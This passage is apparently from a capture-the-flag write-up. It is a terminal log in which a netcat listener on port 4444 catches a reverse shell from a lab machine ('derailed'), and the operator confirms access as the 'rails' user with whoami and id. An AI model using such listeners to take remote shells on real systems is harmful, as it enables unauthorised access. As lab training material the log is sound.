 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.190:50950
rails@derailed:/var/www/rails-app$ whoami
whoami
rails
rails@derailed:/var/www/rails-app$ id
id
uid=1000(rails) gid=1000(rails) groups=1000(rails),100(users),113(ssh)
rails@derailed:/var/www/rails-app$